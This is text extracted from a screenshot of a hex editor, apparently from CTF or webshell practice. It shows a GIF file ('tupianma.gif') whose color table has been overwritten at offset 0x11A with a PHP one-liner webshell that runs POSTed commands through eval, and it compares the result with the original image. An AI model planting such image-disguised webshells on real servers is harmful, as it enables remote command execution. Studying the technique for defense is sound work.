 010 Editor - C:\Users\JBH\OneDrive\Desktop\编程+ctf\Code\webshell\tupianma.gif*
File Edit Select Find View Format Scripts Templates Debug Project Tools Window Help
Hex mov 10 16
Startup cmd.jpg tupianma.jpg tupianma.gif*
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0:00C0 84 B0 AA 96 69 20 18 A5 9C 79 AA A6 A2 45 47 44 „°ª–i .¥œyª¦¢EGD
0:00D0 A6 A2 A0 57 57 56 57 88 78 35 38 34 A2 9E 9B 36 ¦¢ WWVWˆx584¢ž›6
0:00E0 77 8B D3 D3 D3 9A 96 36 88 94 4B E3 C7 2A FA F3 w‹ÓÓÓš–6ˆ”KãÇ*úó
0:00F0 CC B7 AE 8C EB E5 C9 24 52 6B 9A A9 56 D3 C1 62 Ì·®ŒëåÉ$Rkš©VÓÁb
0:0100 FB FB F4 66 9A B0 9A 96 93 F6 DE 55 9D 9B 9B 95 ûûôfš°š–“öÞU.››•
0:0110 92 92 ED E2 A5 F6 EE C7 EC E3 3C 3F 70 68 70 20 ’’íâ¥öîÇìã<?php
0:0120 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 63 6D @eval($_POST['cm
0:0130 64 27 5D 29 3B 3F 3E A4 B7 BE B3 82 21 65 8C 8A d']);?>¤·¾³‚!
0:0140 A2 61 9C 96 85 5B 7B 51 BB B4 9A 76 34 29 2C 26 ¢aœ–…[{Q»´šv4
0:0150 12 C3 D6 DB 9A 94 8A CE B4 25 3B 81 A3 5D 84 51 .ÃÖÛš”ŠÎ´%;.£
0:0160 18 65 91 2E 0E 08 AC AC AC 9E 9A 96 C6 BC 3D D3 .e‘...¬¬¬žš–Æ
struct GLOBALCOLORTABLE GlobalColorTable
struct RGB rgb[256]
struct RGB rgb[96] = #27636D
UBYTE R = 39
Workspace
Files
29708.gif
cmd.jpg
GIF.bt
tupianma.gif*
tupianma.jpg
Project
Favorite Files
Project Explorer
29708.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
3D10 C3 18 D0 8D CE 6E F0 7E 32 82 A4 31 83 39 38 41 Ã.Ð.Înð~2‚¤1ƒ98A
3D20 3E 78 C3 36 AC 01 25 5C 42 28 28 00 14 73 02 27 >xÃ6¬.%\B((..s.'
3D30 1C C2 21 7C 86 1B 44 85 EE 52 41 93 5C 43 13 B8 .Â!|†.D…îRA“\C.¸
3D40 81 E3 D6 F0 0D E3 F0 1A 70 83 37 78 03 37 6C C0 .ãÖð.ãð.pƒ7x.7lÀ
3D50 06 70 C3 19 AB 31 37 94 00 2D 70 81 21 B4 40 24 .pÃ.«17”.-p.!´@$
3D60 08 71 90 4A 81 39 4C 9A 13 B0 31 1B E7 43 3E 90 .q.J.9Lš.°1.çC>.
3D70 B1 1E 7B 43 09 94 C0 1A 0C 72 13 0B 81 2B C0 00 ±.{C.”À..r...+À.
3D80 2E FC C7 35 FC 40 00 B8 02 10 DC C1 1A C4 03 1B .üÇ5ü@.¸..ÜÁ.Ä..
3D90 A3 31 1A EB B1 25 5B F2 11 DC 84 25 D0 71 90 B2 £1.ë±%[ò.Ü„%Ðq.²
3DA0 01 5A 40 2A 0C 5C B2 28 8F 32 1B 13 41 88 FA 07 .Z@*.\²(.2..Aˆú.
3DB0 2E BC 02 29 AF B2 28 6F 40 08 70 B2 97 46 AD DA .¼.)¯²(o@.p²—F-Ú
Inspector
Type Value
Binary 00111100
Signed Byte 60
Unsigned Byte 60
Signed Short 16188
Unsigned Short 16188
Signed Int 1752186684
Unsigned Int 1752186684
Signed Int64 7295867063500816188
Inspector Variables Visualize
Compare
C:\Users\JBH\OneDrive\...\编程+ctf\Code\webshell\tupianma.gif vs. C:\Users\JBH\OneDrive\Desktop\29708.gif
Result Address A Size A Address B Size B
Difference 11Ah 1Dh 11Ah 1Dh
Match 137h 1D6h 137h 1D6h
7
Output Find Results Find in Files Compare Histogram Checksum Process mov Disassembler
Overwrote: 29 [1Dh] bytes Start: 282 [11Ah] Sel: 29 [1Dh] Size: 960,982 Hex ANSI LIT OVR